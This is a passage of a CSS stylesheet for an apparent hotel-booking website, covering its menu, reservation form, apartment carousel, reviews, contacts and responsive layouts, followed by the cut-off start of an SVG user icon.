        text-decoration: none; }
    .navigation > li {
      display: inline-block;
      vertical-align: top; }
      .navigation > li.opened > a, .navigation > li > a.hover, .navigation > li > a:hover {
        background-color: #fff; }
      .navigation > li.sublevel > a {
        padding-right: 36px; }
        .navigation > li.sublevel > a::after {
          position: absolute;
          right: 16px;
          top: 0;
          bottom: 0;
          width: 12px;
          height: 10px;
          margin: auto;
          content: "";
          background: url(../menu-sublevel.svg) 0 0 no-repeat; }
        .navigation > li.sublevel > a.hover::after, .navigation > li.sublevel > a:hover::after {
          background-position: 0 100%; }
      .navigation > li > a {
        position: relative;
        display: block;
        color: #333;
        font-size: 1.0625rem;
        font-weight: 500;
        text-decoration: none;
        line-height: 1;
        padding: 10px 15px 11px;
        border-radius: 4px;
        -webkit-transition: background-color 0.3s ease-in-out;
        -moz-transition: background-color 0.3s ease-in-out;
        -o-transition: background-color 0.3s ease-in-out;
        -ms-transition: background-color 0.3s ease-in-out;
        transition: background-color 0.3s ease-in-out; }
        .navigation > li > a:hover, .navigation > li > a.hover {
          color: #15c; } }

.header__inner {
  max-width: 960px;
  padding: 0 23px;
  margin: auto; }

.company {
  width: 524px;
  float: left;
  line-height: 1;
  padding: 12px 0 11px; }
  .company a {
    display: table-cell;
    vertical-align: middle; }
  .company__name {
    color: #333;
    font-size: 24px;
    font-weight: 700;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    padding-left: 15px;
    font-family: 'PT Serif'; }
  .company__desc {
    color: #ff496c;
    font-size: 1.25rem; }

.company-phone {
  max-width: 200px;
  float: right;
  padding: 32px 20px 24px 0;
  line-height: 1.1; }
  .company-phone .block-title {
    color: #ff496c;
    font-size: 0.875rem;
    font-weight: 300; }
  .company-phone a[href^="tel:"], .company-phone .block-body {
    color: #333; }
  .company-phone .block-body {
    font-size: 1.625rem; }
  .company-phone a[href^="tel:"] {
    cursor: default;
    text-decoration: none; }

.company-address {
  width: 250px;
  padding: 30px 0 30px 120px;
  overflow: hidden; }

.main-pic {
  position: relative;
  font-size: 0;
  line-height: 0; }
  .main-pic img {
    width: 100%;
    height: auto; }
  .main-pic__inner {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    height: 100%;
    margin: 0 auto;
    max-width: 1000px;
    margin: auto;
    z-index: 51; }

.anketa-form .row {
  margin: 15px 0;
  text-align: left; }
  .anketa-form .row.required .row__field {
    box-shadow: inset 0 0 0 1px #ff8080; }
  .anketa-form .row .cell-in-row {
    display: table-cell;
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .anketa-form .row__button {
    margin-top: 29px; }
  .anketa-form .row__title {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 8px; }
  .anketa-form .row__range-date > div:first-child {
    padding-right: 10px; }
    .anketa-form .row__range-date > div:last-child {
      padding-left: 10px; }
    .anketa-form .row__range-date .row__field {
      position: relative;
      padding-right: 34px; }
    .anketa-form .row__range-date .row__field img {
      position: absolute;
      right: 7px;
      top: 50%;
      width: 20px;
      height: 0;
      padding-top: 20px;
      margin-top: -10px;
      content: "";
      background: url(../calendar.svg) 0 50% no-repeat; }
  .anketa-form .row__field {
    height: 34px;
    border-radius: 2px;
    padding: 0 10px;
    cursor: text;
    background-color: #fff; }
  .anketa-form .row input {
    background: none;
    border: none;
    outline: none;
    padding: 9px 0;
    width: 100%; }
  .anketa-form.anketa-page .row__title {
    display: block; }
  .anketa-form.anketa-page .row__range-date .row__field {
    width: auto; }
  .anketa-form.anketa-page .row__field {
    border: 1px solid rgba(0, 0, 0, 0.2);
    display: inline-block;
    max-width: 100%;
    width: 370px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .anketa-form.anketa-page input[type="submit"] {
    padding: 12px 40px 13px;
    color: #fff;
    display: inline-block;
    border: none;
    text-decoration: none;
    border-radius: 2px;
    outline: none;
    background-color: #ff496c;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.2);
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    font-size: 1.1875rem;
    background-image: -o-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -moz-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -webkit-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -ms-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    -pie-background: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%); }
    .anketa-form.anketa-page input[type="submit"]:hover {
      background-color: #fd5c7b;
      background-image: -o-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: -moz-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: -webkit-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: -ms-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      -pie-background: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%); }
    .anketa-form.anketa-page input[type="submit"]:active {
      background-color: #ff496c;
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
      background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }

.reserve-online__wrapper {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0 0 15px;
  line-height: 1;
  border-radius: 3px 3px 0 0;
  background-color: rgba(0, 0, 0, 0.7);
  text-align: center; }
  .reserve-online {
    max-width: 960px;
    margin: auto; }
  .reserve-online .block-title {
    color: #fff;
    font-size: 1.5rem;
    padding: 22px 0 0;
    font-weight: 500;
    text-align: center; }
  .reserve-online__body {
    font-size: 1rem; }
  .reserve-online form {
    display: table;
    table-layout: fixed;
    width: 100%; }
  .reserve-online .row__title {
    color: #ffc021; }
  .reserve-online .row__field {
    display: block; }
  .reserve-online .cell {
    display: table-cell;
    padding: 0 20px; }
  .reserve-online__button, .reserve-online button {
    padding: 0;
    color: #fff;
    display: inline-block;
    border: none;
    text-decoration: none;
    border-radius: 2px;
    outline: none;
    background-color: #ff496c;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.2);
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    font-size: 1.1875rem;
    background-image: -o-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -moz-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -webkit-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -ms-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    -pie-background: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%); }
  .reserve-online__button:hover, .reserve-online button:hover {
    background-color: #fd5c7b;
    background-image: -o-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: -moz-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: -webkit-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: -ms-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    -pie-background: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%); }
  .reserve-online__button:active, .reserve-online button:active {
    background-color: #ff496c;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2);
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }
  .reserve-online button {
    height: 44px;
    width: 100%; }
  .reserve-online__button {
    display: none;
    padding: 12px 40px 13px; }

.company__slogan {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 20px 20px 242px;
  display: table;
  color: #212121;
  font-size: 2.5rem;
  line-height: 1;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .company__slogan .company__slogan-inner {
    display: table;
    display: table-cell;
    vertical-align: middle; }

.block-edit, .advantage {
  padding: 26px 20px 20px; }
  .block-edit .block-title, .advantage .block-title {
    position: relative;
    color: #212121;
    font-size: 1.5rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.17);
    padding-bottom: 15px; }
  .block-edit .block-title::after, .advantage .block-title::after {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 80px;
    content: "";
    border-bottom: 3px solid #ffc021; }

.block-edit {
  float: left;
  width: 300px; }
  .block-edit .block-body {
    padding: 22px 0 25px; }
  .block-edit .block-more {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    color: #484848;
    background-color: #ffc021;
    font-size: 0.9375rem;
    line-height: 1;
    padding: 7px 28px 7px 12px; }
  .block-edit .block-more::after {
    position: absolute;
    top: 50%;
    right: 10px;
    width: 8px;
    height: 12px;
    margin-top: -6px;
    content: "";
    background: url(../right-arrow.svg) 0 0 no-repeat; }

.advantage {
  overflow: hidden; }
  .advantage .block-body {
    margin: 0;
    padding: 0;
    list-style: none; }
  .advantage li {
    color: #212121;
    font-size: 1.06255rem;
    margin: 19px 0;
    padding: 0 0 0 31px;
    background: url(../check.svg) 0 5px no-repeat; }

.owl-carousel {
  position: relative;
  z-index: 1;
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    display: block;
    visibility: hidden;
    clear: both;
    height: 0;
    content: ".";
    line-height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    float: left;
    min-height: 1px;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d; }
  .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    display: block;
    opacity: 0; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }
  .owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }
  .owl-carousel .owl-animated-in {
    z-index: 0; }
  .owl-carousel .owl-animated-out {
    z-index: 1; }
  .owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-moz-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-o-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

.no-js .owl-carousel {
  display: block; }

.apartments {
  padding: 0 0 40px;
  background-color: #f5f5f5; }
  .apartments .block-title {
    color: #212121;
    font-size: 1.5rem;
    padding: 25px 20px; }
  .apartments .owl-nav {
    position: absolute;
    right: 20px;
    top: -56px;
    font-size: 0;
    line-height: 0; }
  .apartments .owl-prev, .apartments .owl-next {
    width: 30px;
    height: 30px;
    display: inline-block;
    vertical-align: top;
    margin-left: 2px; }
  .apartments .owl-prev {
    background: #ffc021 url(../left-arrow.svg) 50% 50% no-repeat; }
  .apartments .owl-next {
    background: #ffc021 url(../right-arrow.svg) 50% 50% no-repeat; }
  .apartments .item {
    width: 280px;
    float: left;
    margin: 0 20px 3px;
    padding: 0 0 15px;
    background-color: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); }
  .apartments .item__image {
    margin-bottom: 7px; }
  .apartments .item__price {
    padding: 0 20px; }
  .apartments .item__price-current, .apartments .item__currency-shortname {
    display: inline-block;
    vertical-align: middle; }
  .apartments .item__price-current {
    position: relative;
    top: 3px;
    color: #212121;
    font-size: 1.625rem;
    font-weight: 700;
    margin-right: 4px; }
  .apartments .item__currency-shortname {
    color: #787878;
    font-size: 0.75rem;
    line-height: 1; }
  .apartments .item p {
    margin: 0; }
  .apartments img {
    max-width: 100%;
    height: auto; }

.contacts {
  display: table-cell;
  width: 252px;
  padding: 32px 32px 20px 20px; }
  .contacts__table {
    display: table;
    table-layout: fixed;
    width: 100%; }
  .contacts .block-title {
    color: #212121;
    font-size: 1.5rem;
    margin-bottom: 16px; }
  .contacts .block-body {
    color: #212121; }
  .contacts p {
    margin: 0; }
  .contacts p:nth-child(2) {
    padding-bottom: 12px; }
  .contacts p:nth-child(4) {
    padding-bottom: 12px; }
  .contacts p:nth-child(7) {
    padding-bottom: 12px; }
  .contacts_in {
    padding: 0 20px; }
  .contacts_in .block-title {
    color: #212121;
    font-size: 1.5rem;
    margin-bottom: 16px; }

.contacts-map {
  position: relative;
  width: 600px;
  height: 320px;
  display: table-cell; }
  .contacts-map #myMap {
    position: absolute;
    top: 30px;
    left: 20px;
    right: 20px;
    bottom: 30px; }
  .contacts-map .ymaps-b-balloon__content .baloon-content {
    padding: 10px; }
  .contacts-map h3 {
    margin: 0 0 8px;
    padding-bottom: 6px; }
  .contacts-map h3::after {
    display: none; }
  .contacts-map img {
    max-width: initial; }

.reviews, .block-news {
  display: table-cell; }
  .reviews .block-title, .block-news .block-title {
    position: relative;
    color: #212121;
    font-size: 1.5rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.17);
    padding-bottom: 15px; }
  .reviews .block-title::after, .block-news .block-title::after {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 80px;
    content: "";
    border-bottom: 3px solid #ffc021; }

.content-wrapper__inner.table {
  width: 100%;
  table-layout: fixed; }

.reviews {
  padding: 20px 0 40px;
  width: 340px; }
  .reviews .block-title {
    margin: 0 20px 26px; }
  .reviews .owl-height {
    -webkit-transition: height 0.3s ease-in-out;
    -moz-transition: height 0.3s ease-in-out;
    -o-transition: height 0.3s ease-in-out;
    -ms-transition: height 0.3s ease-in-out;
    transition: height 0.3s ease-in-out; }
  .reviews .item {
    padding: 0 20px; }
  .reviews .reviews-text {
    margin-bottom: 3px; }
  .reviews .reviews-text p:first-child::before, .reviews .reviews-text p:last-child::after {
    position: relative;
    content: "";
    width: 14px;
    height: 10px;
    display: inline-block;
    background: url(../quotes.svg) 0 0 no-repeat; }
  .reviews .reviews-text p:first-child::before {
    top: -1px;
    margin-right: 10px; }
  .reviews .reviews-text p:last-child::after {
    margin-left: 10px;
    background-position: 100% 0; }
  .reviews .owl-nav {
    margin: 24px 20px 0;
    font-size: 0;
    line-height: 0; }
  .reviews .owl-prev, .reviews .owl-next {
    width: 30px;
    height: 30px;
    display: inline-block;
    vertical-align: top;
    margin-left: 2px; }
  .reviews .owl-prev {
    background: #ffc021 url(../left-arrow.svg) 50% 50% no-repeat; }
  .reviews .owl-next {
    background: #ffc021 url(../right-arrow.svg) 50% 50% no-repeat; }

.block-news {
  padding: 20px 20px 40px; }
  .block-news .block-title {
    margin-bottom: 28px; }
  .block-news .news-item {
    margin: 21px 0; }
  .block-news .news-date {
    color: #787878;
    font-size: 0.875rem;
    display: block;
    margin-bottom: 3px; }
  .block-news_in {
    margin-bottom: 25px;
    padding: 15px 20px 4px;
    background-color: #f5f5f5; }
  .block-news_in .block-title {
    color: #212121;
    font-size: 1.5rem;
    margin-bottom: 9px; }
  .block-news_in .news-date {
    color: #787878;
    font-size: 0.875rem;
    display: block;
    margin-bottom: 2px; }
  .block-news_in .news-item {
    margin-bottom: 20px; }

.content-wrapper {
  position: relative;
  margin: auto;
  max-width: 1000px;
  background-color: #fff;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.1); }
  .content-wrapper__page-inner {
    margin-top: 20px;
    padding: 30px 20px 0; }
  .content-wrapper__page-inner .footer {
    margin: 0 -20px; }
  .content-wrapper__inner {
    margin: auto;
    max-width: 960px; }

.main {
  float: left;
  width: 100%; }

.content {
  padding: 0 0 30px;
  min-height: 400px; }

.sidebar {
  position: relative; }

.sidebar.left {
  float: left;
  width: 260px;
  margin-right: -100%; }

.sidebar.left ~ .main > .content {
  margin-left: 260px;
  padding-left: 30px; }

.sidebar.right {
  float: right;
  width: 260px;
  margin-left: -260px; }

.sidebar.right ~ .main > .content {
  margin-right: 260px;
  padding-right: 30px; }

.footer {
  position: relative;
  padding: 35px 40px;
  min-height: 31px;
  background-color: #333;
  color: #fff;
  font-size: 0.8125rem; }

.site-name {
  float: left;
  padding: 9px 0 5px;
  max-width: 320px; }

.site-counter {
  position: absolute;
  left: 0;
  right: 0;
  width: 320px;
  margin: auto;
  text-align: center; }

.site-copyright {
  float: right;
  /*
   max-width: 320px;
   font-family: Arial, Helvetica, sans-serif;
   img {
   height: 0;
   width: 18px;
   padding-top: 23px;
   margin-right: 6px;
   background: url(../mega.svg) 0 0 no-repeat;
   }
   span.copyright {
   font-size: .8125rem !important;
   }*/ }

@media all and (max-width: 1360px) {
  .main-pic {
    margin-bottom: 137px; }

  .company__slogan {
    padding: 20px 20px 126px; }

  .reserve-online__wrapper {
    bottom: -137px; } }

@media all and (max-width: 1000px) {
  .header__top-panel-wr {
    min-height: 50px; }
    .header__top-panel {
      position: fixed;
      z-index: 400;
      left: 0;
      top: 0;
      width: 100%;
      min-height: 50px; }

  .fixfixed .header__top-panel {
    position: absolute; }

  .authorization, .site-search {
    padding: 0; }

  .waSlideMenu-wrapper {
    position: relative; }

  .navigation__wrapper-btn {
    width: 50px;
    height: 50px;
    cursor: pointer;
    display: inline-block;
    vertical-align: top;
    background: url(../menu.svg) 50% 50% no-repeat; }
    .navigation__dropdown {
      position: fixed;
      overflow-y: auto;
      z-index: 10;
      left: 0;
      top: 0;
      width: 340px;
      height: 100%;
      background-color: #333;
      will-change: all;
      -webkit-overflow-scrolling: touch;
      -webkit-transform: translateX(-340px);
      -moz-transform: translateX(-340px);
      -ms-transform: translateX(-340px);
      -o-transform: translateX(-340px);
      transform: translateX(-340px); }
    .navigation__dropdown-inner {
      width: 100%;
      padding: 100px 0;
      overflow: hidden; }
    .navigation__dropdown-btn {
      position: absolute;
      z-index: 11;
      right: 5px;
      top: 5px;
      width: 50px;
      height: 50px;
      cursor: pointer;
      background: url(../close.svg) 50% 50% no-repeat; }
    .navigation, .navigation ul {
      width: 100%;
      padding: 0;
      list-style: none; }
    .navigation {
      position: relative;
      margin: 0; }
    .navigation ul {
      position: absolute;
      margin: 0;
      left: 100%;
      top: 0;
      visibility: hidden; }
    .navigation li {
      border-top: 1px solid rgba(255, 255, 255, 0.14); }
      .navigation li:last-child {
        border-bottom: 1px solid rgba(255, 255, 255, 0.14); }
      .navigation li > a:active, .navigation li.active > a, .navigation li.selected > a {
        background-color: rgba(255, 255, 255, 0.1); }
      .navigation li.sublevel > a::after {
        position: absolute;
        right: 20px;
        top: 0;
        bottom: 0;
        width: 12px;
        height: 18px;
        margin: auto 0;
        content: "";
        background: url(../menu-arrow.svg) 0 0 no-repeat; }
      .navigation li.waSlideMenu-back {
        position: absolute;
        left: 20px;
        top: -80px;
        border: none; }
        .navigation li.waSlideMenu-back a {
          width: 24px;
          height: 18px;
          font-size: 0;
          padding: 0;
          line-height: 0;
          background: url(../back-arrow.svg) 0 0 no-repeat; }
          .navigation li.waSlideMenu-back a::after {
            display: none; }
    .navigation a {
      position: relative;
      color: #fff;
      display: block;
      padding: 17px 50px 17px 20px;
      font-size: 1.1875rem;
      font-weight: 500;
      text-decoration: none; }

  .reserve-online__wrapper {
    position: absolute;
    padding: 0 10px 15px; }

  .company-address, .company__slogan {
    display: none; }

  .company {
    padding: 15px 0px 11px; }
    .company__name {
      font-size: 1.25rem; }
    .company__desc {
      font-size: 1.125rem; }

  .company-phone {
    padding: 18px 0 8px 0; }

  .footer {
    padding: 15px 20px 25px; }

  .site-name, .site-copyright {
    float: none;
    max-width: 100%;
    text-align: center;
    font-size: 0.875rem; }

  .site-copyright span.copyright {
    font-size: 0.875rem !important; }

  .site-counter {
    position: static;
    width: auto;
    margin: auto;
    text-align: center;
    padding: 10px 0 16px; } }

@media all and (max-width: 768px) {
  .sidebar.left {
    display: none; }

  .sidebar.left ~ .main > .content {
    margin: 0;
    padding-left: 0;
    padding-right: 0; } }

@media all and (max-width: 650px) {
  .reviews, .block-news {
    display: block; }

  .block-edit, .contacts, .reviews {
    width: auto;
    float: none; }

  .contacts-map {
    display: none; }

  .block-news {
    padding: 10px 20px 0; }
    .block-news .block-title {
      margin-bottom: 18px; }
    .block-news .news-date {
      font-size: 1rem; }
    .block-news .news-item {
      font-size: 1.125rem; }

  .reviews {
    padding: 0 0 30px; } }

@media all and (max-width: 530px) {
  .authorization, .site-search {
    position: static; }
    .authorization__dropdown, .site-search__dropdown {
      width: auto;
      left: 0; }

  .company {
    width: 280px;
    padding: 15px 0 17px; }

  .company-phone {
    padding: 25px 0 23px; }
    .company-phone .block-title {
      display: none; }
    .company-phone .block-body {
      font-size: 1.25rem; }

  .main-pic {
    margin: 0; }

  .block-edit {
    padding: 16px 20px 10px; }
    .block-edit .block-body {
      padding: 12px 0px 15px; }

  .advantage {
    padding: 16px 20px 0; }
    .advantage .block-title {
      margin-bottom: -6px; }
    .advantage .block-body {
      padding: 2px 0 10px; }
    .advantage li {
      margin: 25px 0;
      font-size: 1.25rem; }

  .apartments .item__name {
    font-size: 1.125rem; }
    .apartments .item__price-current {
      font-size: 2.125rem; }
    .apartments .item__currency-shortname {
      font-size: 0.9375rem; }

  .contacts p {
    font-size: 1.125rem; }

  .reserve-online {
    display: none; }
    .reserve-online__wrapper {
      background: none;
      bottom: 18px;
      padding: 0; }
    .reserve-online__button {
      display: inline-block; } }

@media all and (max-width: 470px) {
  .header__inner {
    text-align: center; }

  .company, .company-phone {
    width: auto;
    display: inline-block;
    text-align: left;
    float: none; }

  .company-phone {
    padding-top: 0; }
    .company-phone .block-title {
      display: none; }
    .company-phone .block-body {
      font-size: 1.25rem; } }

@media all and (max-width: 340px) {
  .navigation__dropdown {
    width: 100%; }

  .apartments .block-title {
    font-size: 1.4rem; } }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-l.eot");
  src: url("/g/fonts/ubuntu/ubuntu-l.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-l.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-l.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-l.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-l.svg#Ubuntu") format("svg");
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-r.eot");
  src: url("/g/fonts/ubuntu/ubuntu-r.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-r.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-r.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-r.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-r.svg#Ubuntu") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-m.eot");
  src: url("/g/fonts/ubuntu/ubuntu-m.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-m.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-m.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-m.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-m.svg#Ubuntu") format("svg");
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-b.eot");
  src: url("/g/fonts/ubuntu/ubuntu-b.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-b.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-b.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-b.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-b.svg#Ubuntu") format("svg");
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-b-i.eot");
  src: url("/g/fonts/ubuntu/ubuntu-b-i.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-b-i.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-b-i.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-b-i.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-b-i.svg#Ubuntu") format("svg");
  font-weight: 700;
  font-style: italic; }

.reserve-online select {
  display: block;
  height: 36px;
  border: none;
  border-radius: 2px;
  width: 100%;
  outline: none; }

.header__inner {
  position: relative; }

.lang {
  position: absolute;
  right: 45px;
  top: 4px;
  font-size: 0; }
  .lang a {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    width: 24px;
    height: 24px;
    background: url(../ru.png) 0 0 no-repeat; }
  .lang a + a {
    background-image: url(../en.png);
    margin-left: 10px; }
    .lang a + a + a {
      margin-left: 10px;
      background-image: url(../cn.png); }

.reserve-online__body {
  color: #fff; }

.reserve-online__body form {
  color: #484848; }

.company__slogan-inner {
  font-weight: bold;
  color: #f00; }

.company-address {
  width: 200px;
  padding-left: 10px;
  font: bold 24px "PT Serif";
  color: #333; }

.company__slogan-inner {
  font-weight: bold;
  color: #15c; }
/*
 #tcalico_0, #tcalico_1 { display: none;}
 */
.anketa-form.anketa-page .row__title {
  color: #ffc021; }

.anketa-page select {
  height: 36px;
  max-width: 370px;
  margin-bottom: 20px;
  border: 1px solid rgba(0, 0, 0, 0.2); }
  .anketa-page .title {
    color: #ffc021; }

.calc-result {
  color: #ffc021;
  font-size: 1.3rem;
  padding: 10px 15px 0; }

.company-address {
  width: 200px;
  padding-left: 10px;
  font: bold 24px "PT Serif";
  color: #333; }

.apartments .item__price-current {
  max-width: 65%; }


--- FILE ---
content_type: image/svg+xml
request_url: http://en.m-travelinn.ru/t/v924/images/user.svg
body_size: 573
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>

      .cls-2 {
        fill: #333333;
      }
    </style>
  </defs>
